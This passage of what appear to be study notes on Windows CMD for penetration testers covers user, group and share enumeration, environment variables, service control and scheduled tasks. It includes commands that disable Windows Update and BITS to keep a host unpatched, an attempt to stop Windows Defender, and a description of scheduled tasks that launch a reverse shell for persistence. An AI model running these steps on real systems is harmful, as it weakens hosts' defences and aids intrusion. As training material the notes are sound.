NT AUTHORITY\INTERACTIVE               Well-known group S-1-5-4      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                          Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization         Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account             Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                  Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication       Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label            S-1-16-8192
-
The user is only a member of the default built-in groups.
-
Users can receive additional access and permissions based on group memberships.
-
Note: The commands shown contain partial output from
whoami /all. Use individual commands or the/allparameter to gather the necessary information.
Investigating Other Users/Groups
- Following the compromise of a user account, we should identify other accessible accounts to broaden our access.
- In domain-joined networks, users can typically log into any machine without a local account.
- By identifying users who have accessed the compromised host, we can potentially access their accounts on other machines, thus maintaining persistence across the network.
- This can be achieved using the
netcommand.
Net User
- Net User allows us to:
- Display a list of all users on a host.
- Information about a specific user.
- To create or delete users.
net user

User accounts for \\ACADEMY-WIN11

-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
htb-student              WDAGUtilityAccount
The command completed successfully.
- only a few user accounts have been created for this machine.
- In case of a more populated network, we might come across more accounts to attempt to compromise.
Net Group / Localgroup
-
Besides user accounts, we can examine network groups using
net groupandnet localgroupcommands. -
From our current host, we can view all local and domain groups.
-
- Displays groups on the host it’s run from.
- And if the host is domain-joined, it shows domain group information as well.
-
It also allows us to Net Group.
-
Note that
net groupshould be run against a domain server like the DC, whilenet localgroupcan be run on any host to show its local groups. -
net groupcommand:
net group
net group
This command can be used only on a Windows Domain Controller.

More help is available by typing NET HELPMSG 3515.
net localgroup
Aliases for \\ACADEMY-WIN11

-------------------------------------------------------------------------------
*__vmware__
*Access Control Assistance Operators
*Administrators
*Backup Operators
*Cryptographic Operators
*Device Owners
*Distributed COM Users
*Event Log Readers
*Guests
*Hyper-V Administrators
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users
*Remote Desktop Users
*Remote Management Users
*Replicator
*System Managed Accounts Group
*Users
The command completed successfully.
Exploring Resources on the Network
- Previously focused on local host access.
- In a domain environment, users generally store work files on network shares, typically located on a remote server.
- Standard users with valid credentials usually have a necessary read, write, and execute permissions on these shares.
- This presents another persistence opportunity, but identifying these shares is the initial challenge.
Net Share
- Net Share allows us:
- To display info about shared resources on the host.
- To create new shared resources as well.
net share
Share name   Resource                        Remark

-------------------------------------------------------------------------------
C$           C:\                             Default share
IPC$                                         Remote IPC
ADMIN$       C:\Windows                      Remote Admin
Records      D:\Important-Files              Mounted share for records storage
The command completed successfully.
- The example shows a compromised user’s accessible shares
- The
Recordsshare, likely manually mounted, warrants further investigation for valuable data. - When encountering such shares during an engagement, consider the following:
- Do we have the proper permissions to access this share?
- Can we read, write, and execute files on the share?
- Is there any valuable data on the share?
- Beyond information access, shares facilitate lateral movement.
- While not covered here, dropping payloads on shares:
- Enables movement and persistence.
- Can potentially escalate privileges, although this may not be stealthy.
Net View
- The Net View command displays shared resources (including domain resources, shares, and printers) known to the host, offering a broad environmental overview when a specific share search is not required.
net view
Piecing Things Together
-
Based on gathered information, we’ve extracted considerable data from the host and its environment.
-
Depending on access, we can escalate privileges or progress towards our objective.
-
System-level access is not always necessary for a pen tester; avoid pursuing it unless required.
-
This overview demonstrates how CMD can facilitate access and assessment continuation with limited resources.
-
Be aware that this method is noisy and detectable by even moderately skilled blue teams.
-
We generate extensive logs, leave traces across hosts, and lack insight into EDR/NIDS visibility.
-
Note:
- Standard users rarely employ CMD prompt.
- While administrators may use it legitimately, they will likely view CMD execution by regular users with suspicion.
- Similarly,
net *commands are atypical and can readily flag potential network infiltration. - With adequate monitoring and logging, these actions should be promptly identified and used to triage incidents before escalation.
Finding Files and Directories
enumerationis a beneficial concept to cover, including the following:- How to search for particular files and directories utilizing CMD.
- Why enumerating system files and directories are vital.
- Provide an essential list of what to look out for while enumerating the system.
Searching With CMD
Using Where
C:\>where calc.exe

C:\Windows\System32\calc.exe

C:\>where bio.txt

INFO: Could not find files for the given pattern(s).
- The
wherecommand successfully locatedcalc.exebecause thesystem32folder is included in the environment variable path. - The second attempt failed because the target file resides outside the environment path, specifically within the user directory.
- To locate files in arbitrary directories, recursively including subdirectories, the
/Rswitch must be used to specify the search path.
Recursive Where
C:\Users\student\Desktop>where /R C:\Users\student\ bio.txt

C:\Users\student\Downloads\bio.txt
- The recursive search for
bio.txtlocated the file inC:\Users\student\Downloads. - The
/Rswitch enabled a search of every folder within thestudentuser directory. - Besides file names, the
wherecommand can also locate wildcards, specific strings, and file types. - The following demonstrates a search for the
csvfile type within the student directory.
Using Wildcards
C:\Users\student\Desktop>where /R C:\Users\student\ *.csv

C:\Users\student\AppData\Local\live-hosts.csv
Basic Find
- Find searches for text strings within files or command output.
- However, it lacks support for wildcard patterns.
C:\> find "password" "C:\not-passwords.txt"
-
/V—to show any lines that doesn’t include the specified string. -
/N—to display line numbers. -
/I—to ignore case sensitivity. -
To show any lines that do not match the string
IP Addresswhile asking it to display line numbers and ignore the case of the string.
C:\> find /N /I /V "IP Address" example.txt
findstr
- The
findstrcommand:- It’s similar to
findin that it searches through files but for patterns instead. - It will look for anything matching a pattern, regex value, wildcards, and more.
- It’s similar to
Evaluating and Sorting Files
- The comp, fc, and sort commands are how we’re going to evaluate files and compare them against each other.
Compare
- It’ll compare every byte of within two files looking for differences:
- If are the same, then
Files compare OK. - If not, it’ll output where they’ll start to differ from each other.
- If are the same, then
C:\> comp .\file-1.md .\file-2.md

Comparing .\file-1.md and .\file-2.md...
Files compare OK
C:\> comp .\file-1.md .\file-2.md /A
Comparing .\file-1.md and .\file-2.md...
Compare error at OFFSET 2
file1 = a
file2 = b
FC Help
C:\> fc.exe /?

Compares two files or sets of files and displays the differences between
them

FC [/A] [/C] [/L] [/LBn] [/N] [/OFF[LINE]] [/T] [/U] [/W] [/nnnn]
   [drive1:][path1]filename1 [drive2:][path2]filename2
FC /B [drive1:][path1]filename1 [drive2:][path2]filename2

  /A         Displays only first and last lines for each set of differences.
  /B         Performs a binary comparison.
  /C         Disregards the case of letters.
  /L         Compares files as ASCII text.
  /LBn       Sets the maximum consecutive mismatches to the specified
             number of lines.
  /N         Displays the line numbers on an ASCII comparison.
  /OFF[LINE] Do not skip files with offline attribute set.
  /T         Does not expand tabs to spaces.
  /U         Compare files as UNICODE text files.
  /W         Compresses white space (tabs and spaces) for comparison.
  /nnnn      Specifies the number of consecutive lines that must match
             after a mismatch.
  [drive1:][path1]filename1
             Specifies the first file or set of files to compare.
  [drive2:][path2]filename2
             Specifies the second file or set of files to compare.
fcis case sensitive.
C:\Users\student\Desktop> fc passwords.txt modded.txt /N

Comparing files passwords.txt and MODDED.TXT
***** passwords.txt
    1:  123456
    2:  password
***** MODDED.TXT
    1:  123456
    2:
    3:  password
*****

***** passwords.txt
    5:  12345
    6:  qwerty
***** MODDED.TXT
    6:  12345
    7:  Just something extra to show functionality. Did it see the space inserted above?
    8:  qwerty
*****
Sort
C:\Users\student\Desktop> type .\file-1.md
a
b
d
h
w
a
q
h
g

C:\Users\MTanaka\Desktop> sort.exe .\file-1.md /O .\sort-1.md
C:\Users\MTanaka\Desktop> type .\sort-1.md

a
a
b
d
g
h
h
q
w
- Sorted
.\file-1.mdoutput will be outputted in.\sort-1.md.
unique
C:\htb> type .\sort-1.md

a
a
b
d
g
h
h
q
w

PS C:\Users\MTanaka\Desktop> sort.exe .\sort-1.md /unique

a
b
d
g
h
q
w
Environment Variables
-
When thinking about how applications and scripting work in Windows, one of the most critical topics to understand is
Environment Variables. -
We will discuss:
- What they are.
- Their uses.
- How we can manage the variables in our system.
What an Environment Variable Is
- Environment Variables:
- Are settings that are often applied globally to our hosts (can be found on Windows, Linux, and macOS hosts).
- Though their implementation varies across operating systems.
- Accessible by most users and applications, they:
- Facilitate script execution.
- Speed up application performance and data referencing.
- On Windows, Environment Variable names:
- Are
notcase-sensitive. - Can include spaces and numbers.
- But cannot begin with a number or contain an equal sign.
- Are
- These variables are referenced as follows:
%SUPER_IMPORTANT_VARIABLE%
- Environment Variables built-in into the system are often:
- Displayed in Uppercase letters.
- Utilize an underscore to link any words in the name.
Variable Scope
-
In this context,
Scopeis a programming concept that refers to where variables can be accessed or referenced. -
Scopecan be broadly separated into two categories: -
Global Variables—let us know that the data stored inside the variable can be accessed and referenced throughout a program.
-
Local Variables—the data stored inside the variable is only accessible within the function or block of code where they are defined/declared.
Showcasing Global Variables
-
Consider this scenario:
- We have two users,
AliceandBob. - Both users:
- Have a default command prompt session.
- Are logged in concurrently (في الوقت نفسه) to the same machine.
- Additionally, both users issue a command to print out the data stored within the
%WINDIR%variable.
- We have two users,
-
Alice’s Command:
C:\Users\alice> echo %WINDIR%

C:\Windows
- Bob’s Command:
C:\Users\bob> echo %WINDIR%

C:\Windows
-
Since that this variable is accessible to both users (both users can display the data stored within it).
-
Therefore, the
%WINDIR%variable is defined by the Windows OS to be aglobal variable. -
Consider that Alice wanted to create a secret variable that Bob could not view or access; how would she go about doing so?
Showcasing Local Variables
- Alice creating a secret variable:
C:\Users\alice> set SECRET=HTB{5UP3r_53Cr37_V4r14813}

C:\Users\alice> echo %SECRET%
HTB{5UP3r_53Cr37_V4r14813}
-
Alice created a
local variablethat only she could access as it was only defined in the context of her local environment. -
Bob trying to access Alice’s secret variable but failed to display data stored in it.
C:\Users\bob> echo %SECRET%
%SECRET%

C:\Users\bob> set %SECRET%
Environment variable %SECRET% not defined
-
Bob didn’t get the content of the secret variable because it’s not defined in his current environment.
-
Let’s examine:
- How Windows interacts with and stores environment variables.
- How we can manage them.
-
Windows set of variables are known as
Environment Variables, which are categorized intoSystem,User, andProcessscopes. -
The
Processscope is temporary and is considered a sub-scope of bothSystemandUser. -
We will now explore the differences and purposes of these scopes.
| Scope | Description | Permissions Required to Access | Registry Location |
|---|---|---|---|
System (Machine) |
The System scope contains environment variables defined by the Operating System (OS) and are accessible globally by all users and accounts that log on to the system. The OS requires these variables to function properly and are loaded upon runtime. | Local Administrator or Domain Administrator | HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Environment |
User |
The User scope contains environment variables defined by the currently active user and are only accessible to them, not other users who can log on to the same system. | Current Active User, Local Administrator, or Domain Administrator | HKEY_CURRENT_USER\Environment |
Process |
The Process scope contains environment variables that are defined and accessible in the context of the currently running process. Due to their transient nature, their lifetime only lasts for the currently running process in which they were initially defined. They also inherit variables from the System/User Scopes and the parent process that spawns it (only if it is a child process). | Current Child Process, Parent Process, or Current Active User | None (Stored in Process Memory) |
- The table showed:
- How Windows deals with environment variables.
- How only certain users can access certain variables due to permissions.
Using Set and Echo to View Variables
- To view environment variable changes via the command prompt, use
setorecho.
Display with Set
C:\Users\htb\Desktop>set %SYSTEMROOT%

Environment variable C:\Windows not defined
- To display all environment variables, use the
setcommand in the command prompt. - To view a specific variable’s value, type
setfollowed by the variable’s name (e.g.,set SYSTEMROOT). - In this example, the value of
SYSTEMROOTis not defined because we are not assigning it a value using thesetcommand.
Display with Echo
C:\Users\htb\>echo %PATH%

C:\Users\htb\Desktop
-
Echo displays the value of an environment variable, unlike commands with built-in editing capabilities.
-
We have two methods to be able to create, remove, and manage them—
setorsetx.
When to Use set Vs. setx
- Both set and setx are command line utilities that allow us to display, set, and remove environment variables.
setmodifies environment variables only for the current session.- Whereas
setxmakes permanent changes by modifying the registry, ensuring persistence across sessions.
Note—Using
setx, we also have some additional functionality added in, such as being able to create and tweak variables across computers in the domain as well as our local machine.
- There will be times and situations when one should be prioritized over the other.
Creating Variables
-
Environment variables can be created using either the
setorsetxcommand. -
While their syntax is similar in some cases,
setxoffers additional features. -
Note that the syntax for creating, removing, and editing environment variables is consistent across both commands.
-
Let’s create a variable to store the Domain Controller’s (DC) IP address, which can be useful for testing domain connectivity or querying for updates.
-
We can accomplish this using the
setcommand.
Using set
C:\htb> set DCIP=172.16.5.2
- There is no immediate output, upon running this command.
- However, know that the variable has been set for our current command prompt session.
- We can verify this by printing out its value using
echo.
C:\htb> echo %DCIP%

172.16.5.2
- The environment variable
%DCIP%is now set within the current process scope, meaning it will be available only for the current command prompt session and will be lost when the session ends (or close the terminal). - To make this variable permanent, use
setx.
Using setx
C:\htb> setx DCIP 172.16.5.2

SUCCESS: Specified value was saved.
- The
setxcommand syntax differs slightly from thesetexample, requiring the variable name before the value:setx <variable name> <value> <parameters>. - A
SUCCESSmessage confirms the value was saved in the registry. - Note that changes only take effect in new command prompt sessions or, on remote systems, at the next logon.
Editing Variables
- Editing environment variables is as easy as creating them.
- Let us say that the IP address of our
DCchanged, and we need to update the value of our custom environment variable to reflect this change.
C:\htb> setx DCIP 172.16.5.5

SUCCESS: Specified value was saved.
-
We’ve updated the DC’s IP from
172.16.5.2to172.16.5.5, by just setting the value again to our new address and it will overwrite the old address. -
To validate the edit:
C:\htb> echo %DCIP%

172.16.5.5
Removing Variables
-
Similar to creating and editing variables, removing environment variables involves clearing their values rather than directly deleting them.
-
To remove the variable, set its value to nothing.
-
This effectively deletes the variable, preventing its intended use.
-
For example, to remove the previously created
%DCIP%variable (containing the domain controller’s IP address and permanently saved in the registry), do the following: -
Using
setx:
C:\htb> setx DCIP ""


SUCCESS: Specified value was saved.
-
This command:
- Will remove
%DCIP%from our system’s current environment variables. - Will also be reflected in the registry once we open a new command prompt session.
- Will remove
-
To verify that the
%DCIP%variable has been moved.
C:\htb> set DCIP
Environment variable DCIP not defined

C:\htb> echo %DCIP%
%DCIP%
- Using both
setandecho, we can verify that the%DCIP%variable is no longer set and is not defined in our environment anymore.
Important Environment Variables
- There’re some crucial variables we should be aware of when performing enumeration on a host’s environment.
- Remember that all information found here is provided to us in clear text due to the nature of environment variables.
- As an attacker, this can provide us with a wealth of information about the current system and the user account accessing it.
| Variable Name | Description |
|---|---|
%PATH% |
Specifies a set of directories(locations) where executable programs are located. |
%OS% |
The current operating system on the user’s workstation. |
%SYSTEMROOT% |
Expands to C:\Windows. A system-defined read-only variable containing the Windows system folder. Anything Windows considers important to its core functionality is found here, including important data, core system binaries, and configuration files. |
%LOGONSERVER% |
Provides us with the login server for the currently active user followed by the machine’s hostname. We can use this information to know if a machine is joined to a domain or workgroup. |
%USERPROFILE% |
Provides us with the location of the currently active user’s home directory. Expands to C:\Users\{username}. |
%ProgramFiles% |
Equivalent of C:\Program Files. This location is where all the programs are installed on an x64 based system. |
%ProgramFiles(x86)% |
Equivalent of C:\Program Files (x86). This location is where all 32-bit programs running under WOW64 are installed. Note that this variable is only accessible on a 64-bit host. It can be used to indicate what kind of host we are interacting with. (x86 vs. x64 architecture) |
- The abovementioned ones will often appear when performing enumeration on an engagement.
- For a complete list, we can visit the following link.
- Using this information as a guide, we can start gathering any required information from these variables to help us learn about our host and its target environment inside and out.
Managing Services
- For administrators and attackers alike, managing host services is crucial.
- Attackers, upon gaining access, seek to analyze, exploit, and manipulate these services.
- This section explores
sc, the Windows command-line service controller. - From an attacker’s viewpoint on a compromised host. Our objective is to:
- Determine what services are running.
- Attempt to disable antivirus.
- Modify existing services on a system.
Service Controller
- SC is a Windows executable utility that allows us to query, modify, and manage host services locally and over the network.
- Other tools like Windows Management Instrumentation (
WMIC) andTasklistthat can also query and manage services for local and remote hosts.
SC without Parameters
C:\htb> sc

DESCRIPTION:
        SC is a command line program used for communicating with the
        Service Control Manager and services.
USAGE:
        sc <server> [command] [service name] <option1> <option2>...


        The option <server> has the form "\\ServerName"
        Further help on commands can be obtained by typing: "sc [command]"
        Commands:
          query-----------Queries the status for a service, or
                          enumerates the status for types of services.
          queryex---------Queries the extended status for a service, or
                          enumerates the status for types of services.
          start-----------Starts a service.
          pause-----------Sends a PAUSE control request to a service.

<SNIP>

SYNTAX EXAMPLES
sc query                - Enumerates status for active services & drivers
sc query eventlog       - Displays status for the eventlog service
sc queryex eventlog     - Displays extended status for the eventlog service
sc query type= driver   - Enumerates only active drivers
sc query type= service  - Enumerates only Win32 services
sc query state= all     - Enumerates all services & drivers
sc query bufsize= 50    - Enumerates with a 50 byte buffer
sc query ri= 14         - Enumerates with resume index = 14
sc queryex group= ""    - Enumerates active services not in a group
sc query type= interact - Enumerates all interactive services
sc query type= driver group= NDIS     - Enumerates all NDIS drivers
- SC without parameters provides us with the help context and a couple of great examples to get started with printed to the terminal output.
Query Services
- As an attacker, querying services for information like
process state,process ID(PID), andservice typeis valuable for identifying running services and gathering details about system services and drivers. - To view currently running services, use the command:
sc query type= service.
Note: Precise spacing for the query parameter is crucial. For example,
type= service,type=service, andtype =serviceare completely different ways of spacing this parameter. Only type= service is correct.
- To Query All Active Services:
C:\htb> sc query type= service

SERVICE_NAME: Appinfo
DISPLAY_NAME: Application Information
        TYPE               : 30  WIN32
        STATE              : 4  RUNNING
                                (STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0

SERVICE_NAME: AppXSvc
DISPLAY_NAME: AppX Deployment Service (AppXSVC)
        TYPE               : 30  WIN32
        STATE              : 4  RUNNING
                                (STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0

SERVICE_NAME: AudioEndpointBuilder
DISPLAY_NAME: Windows Audio Endpoint Builder
        TYPE               : 30  WIN32
        STATE              : 4  RUNNING
                                (STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0

<SNIP>
-
A complete list of actively running services reveals the system’s operational scope, allowing us to identify currently running services for potential disabling or takeover for escalation or persistence purposes.
-
In our scenario, having recently landed on a host, we need to determine if Windows Defender is active.
-
Querying for Windows Defender:
C:\htb> sc query windefend

SERVICE_NAME: windefend
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 4  RUNNING
                                (NOT_STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
- The output confirms that Windows Defender is running, but our current standard user permissions prevent us from stopping or pausing the service.
- This can be further verified by attempting to stop the service.
Stopping and Starting Services
Stopping an Elevated Service
C:\htb> sc stop windefend

Access is denied.
-
The output shows the user lacks necessary permissions to stop the service.
-
This action typically requires Administrator privileges, and some services are restricted to the system itself.
-
Attempting to stop elevated services is a poor method for testing permissions, as it generates noticeable traffic.
-
Having failed to stop the
windefendservice with standard user permissions, let’s demonstrate the outcome with local Administrator privileges. -
Services can be stopped using the
sc stop <service name>command. We will retry the previous example as the Administrator user. -
Stopping an Elevated Service as Administrator:
C:\WINDOWS\system32> sc stop windefend

Access is denied.
- We lack the necessary permissions to stop this service because it requires SYSTEM account privileges, which exceed those of local administrators.
- This highlights the importance for attackers to understand account access restrictions.
- Indiscriminately (بشكل عشوائي) attempting to stop services generates errors, triggers alerts, and alerts the blue team to our presence, potentially leading to our expulsion from the system.
Stopping Services
-
You can find a service we can take out as an Administrator.
-
Finding the Print Spooler Service
C:\WINDOWS\system32> sc query Spooler

SERVICE_NAME: Spooler
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 4  RUNNING
                                (STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
-
From the output above, the
Spoolerservice is actively running on our current system, and with our current permissions we can stop it. -
Stopping the Print Spooler Service:
C:\WINDOWS\system32> sc stop Spooler

SERVICE_NAME: Spooler
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 3  STOP_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x3
        WAIT_HINT          : 0x4e20

C:\WINDOWS\system32> sc query Spooler

SERVICE_NAME: Spooler
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 1  STOPPED
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
- As previously mentioned, the command
sc stop Spoolersends a STOP control request to the service. - However, some services may not respond, even with sufficient permissions, particularly if other programs or services depend on them.
Starting Services
-
We can restart the service we just stopped by issuing the
sc start Spoolercommand. -
Starting the Print Spooler Service
C:\WINDOWS\system32> sc start Spooler

SERVICE_NAME: Spooler
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 34908
        FLAGS              :

C:\WINDOWS\system32> sc query Spooler

SERVICE_NAME: Spooler
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 4  RUNNING
                                (STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
- Upon issuing a start request to the
Spoolerservice, t ’ll begin in aSTART_PENDINGstate. - After another query, is fully up and operational.
- Typically services will take a few seconds or so to initialize after a request to start is issued.
Disabling Windows Updates Using SC
- To configure services, use the configparameter in
sc. - This modifies existing service values, whether running or not, and changes are reflected in the Windows registry and the Service Control Manager (SCM) database.
- Service restarts are required for changes to fully take effect.
Caution: Modifying services can permanently disable them due to changes being saved in the registry, persisting across reboots. Exercise caution.
-
Now, let’s disable Windows Updates on our compromised host.
-
Note that Windows Update (Version 10 and above) relies on multiple services to function. These services are:
| Service | Display Name |
|---|---|
wuauserv |
Windows Update Service |
bits |
Background Intelligent Transfer Service |
- Let’s query all of the required services and see what is currently running and needs to be stopped before making our required changes.
Checking the State of the Required Services
C:\WINDOWS\system32> sc query wuauserv

SERVICE_NAME: wuauserv
        TYPE               : 30  WIN32
        STATE              : 1  STOPPED
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0

C:\WINDOWS\system32> sc query bits

SERVICE_NAME: bits
        TYPE               : 30  WIN32
        STATE              : 4  RUNNING
                                (STOPPABLE, NOT_PAUSABLE, ACCEPTS_PRESHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
-
You’ll notice that the
wuauservservice is not currently active as the system is not currently in the process of updating. -
While the
bitsservice (required to download updates) is currently running on our system. -
Stopping BITS:
C:\WINDOWS\system32> sc stop bits

SERVICE_NAME: bits
        TYPE               : 30  WIN32
        STATE              : 3  STOP_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x1
        WAIT_HINT          : 0x0
-
We’ve modify the
start typeof both services. -
Disabling Windows Update Service:
C:\WINDOWS\system32> sc config wuauserv start= disabled

[SC] ChangeServiceConfig SUCCESS
- Disabling Background Intelligent Transfer Service:
C:\WINDOWS\system32> sc config bits start= disabled

[SC] ChangeServiceConfig SUCCESS
- Both services have been successfully modified and are now disabled.
- Consequently, they will fail to start.
- This change persists upon reboot, preventing system updates.
- Verification can be confirmed by attempting to start the services.
C:\WINDOWS\system32> sc start wuauserv

[SC] StartService FAILED 1058:

The service cannot be started, either because it is disabled or because it has no enabled devices associated with it.

C:\WINDOWS\system32> sc start bits

[SC] StartService FAILED 1058:

The service cannot be started, either because it is disabled or because it has no enabled devices associated with it.
Note: To revert everything back to normal, you can set
start= autoto make sure that the services can be restarted and function appropriately.
- Both services are disabled and cannot be manually started, preventing Windows from receiving system and security updates.
- This benefits attackers by allowing them to exploit vulnerabilities on outdated systems.
- However, this method is not stealthy, requires elevated permissions, and will likely trigger alerts.
Other Routes to Query Services
- There are other choices regarding how to accomplish some of
sctasks using different commands.
Using Tasklist
- Tasklist is a command line tool that gives us a list of currently running processes on a local or remote host.
- The
/svcparameter will provide a list of services running under each process on the system.
C:\htb> tasklist /svc


Image Name                     PID Services
========================= ======== ============================================
System Idle Process              0 N/A
System                           4 N/A
Registry                       108 N/A
smss.exe                       412 N/A
csrss.exe                      612 N/A
wininit.exe                    684 N/A
csrss.exe                      708 N/A
services.exe                   768 N/A
lsass.exe                      796 KeyIso, SamSs, VaultSvc
winlogon.exe                   856 N/A
svchost.exe                    984 BrokerInfrastructure, DcomLaunch, PlugPlay,
                                   Power, SystemEventsBroker
fontdrvhost.exe               1012 N/A
fontdrvhost.exe               1020 N/A
svchost.exe                    616 RpcEptMapper, RpcSs
<SNIP>
- We have:
- A full listing of processes that are currently running on the system.
- Their respective
PID. - What service(s) are hosted under each process.
Using Net Start
- Net start is a very simple command that will allow us to quickly list all of the current running services on a system.
- In addition to
net start, there is alsonet stop,net pause, andnet continue. - These will behave very similarly to
scas we can provide the name of the service afterward and be able to perform the actions specified in the command against the service that we provide.
C:\htb> net start

These Windows services are started:

   Application Information
   AppX Deployment Service (AppXSVC)
   AVCTP service
   Background Tasks Infrastructure Service
   Base Filtering Engine
   BcastDVRUserService_3321a
   Capability Access Manager Service
   cbdhsvc_3321a
   CDPUserSvc_3321a
   Client License Service (ClipSVC)
   CNG Key Isolation
   COM+ Event System
   DHCP Client
   <SNIP>
Using WMIC
-
Finally, the
Windows Management Instrumentation Command(WMIC) can retrieve extensive information from local or networked hosts. -
While WMIC offers broad capabilities, we will focus on a small subset of its SERVICE component’s functionality.
-
To list all services and their information on a system, use the command:
wmic service list brief.
C:\htb> wmic service list brief

ExitCode  Name                                      ProcessId  StartMode  State    Status
1077      AJRouter                                  0          Manual     Stopped  OK
1077      ALG                                       0          Manual     Stopped  OK
1077      AppIDSvc                                  0          Manual     Stopped  OK
0         Appinfo                                   5016       Manual     Running  OK
1077      bthserv                                   0          Manual     Stopped  OK
0         camsvc                                    5676       Manual     Running  OK
0         CDPSvc                                    4724       Auto       Running  OK
1077      CertPropSvc                               0          Manual     Stopped  OK
0         ClipSVC                                   9156       Manual     Running  OK
1077      cloudidsvc                                0          Manual     Stopped  OK
0         COMSysApp                                 3668       Manual     Running  OK
0         CoreMessagingRegistrar                    1236       Auto       Running  OK
0         CryptSvc                                  2844       Auto       Running  OK
<SNIP>
- We can see that we have a nice list containing important information such as the
Name,ProcessID,StartMode,State, andStatusof every service on the system, regardless of whether or not it is currently running.
Note: The WMIC command-line utility is deprecated in the current Windows version and its use is discouraged. Further information is available via this link.
Working With Scheduled Tasks
- Administrators to ensure that tasks they want to run regularly happen by utilizing Scheduled Tasks.
- But they are also an excellent persistence point for attackers.
- We will discuss using schtasks to:
- Learn how to check what tasks exist.
- Create a new task to help us automate actions or acquire a shell on the host.
What Are Scheduled Tasks?
- Task Scheduler enables automated execution of routine tasks based on predefined triggers.
- During penetration tests, I’ve leveraged this to establish persistence on compromised hosts.
- Instead of introducing new executables, I modify existing or create new scheduled tasks triggered by user login or system reboot.
- These tasks execute a PowerShell command to establish a reverse shell to my command and control infrastructure, ensuring continued access.
- This method can also potentially grant SYSTEM-level privileges upon execution and avoids detection by antivirus or data loss prevention systems.
Triggers That Can Kick Off a Scheduled Task
-
When a specific system event occurs.
-
At a specific time.
-
At a specific time on a daily schedule.
-
At a specific time on a weekly schedule.
-
At a specific time on a monthly schedule.
-
At a specific time on a monthly day-of-week schedule.
-
When the computer enters an idle state.
-
When the task is registered.
-
When the system is booted.
-
When a user logs on.
-
When a Terminal Server session changes state.
-
This list of triggers is extensive and gives us many options for having a task take action.
-
Now that we know what scheduled tasks are and what can make them actionable, it is time to look at using them.
How To Utilize Schtasks
- Note that the sections provided here are not an end-all-be-all.
- Several of the repetitive parameters have been omitted.
- Be sure to check the help menu
/?to see a complete list of what can be used.
Query Syntax
| Action | Parameter | Description |
|---|---|---|
Query |
Performs a local or remote host search to determine what scheduled tasks exist. Due to permissions, not all tasks may be seen by a normal user. | |
| /fo | Sets formatting options. We can specify to show results in the Table, List, or CSV output. |
|
| /v | Sets verbosity to on, displaying the advanced properties set in displayed tasks when used with the List or CSV output parameter. |
|
| /nh | Simplifies the output using the Table or CSV output format. This switch removes the column headers. |
|
| /s | Sets the DNS name or IP address of the host we want to connect to. Localhost is the default specified. If /s is utilized, we are connecting to a remote host and must format it as “\host”. |
|
| /u | This switch will tell schtasks to run the following command with the permission set of the user specified. |
|
| /p | Sets the password in use for command execution when we specify a user to run the task. Users must be members of the Administrator’s group on the host (or in the domain). The u and p values are only valid when used with the s parameter. |
- We can view the tasks that already exist on our host by utilizing the
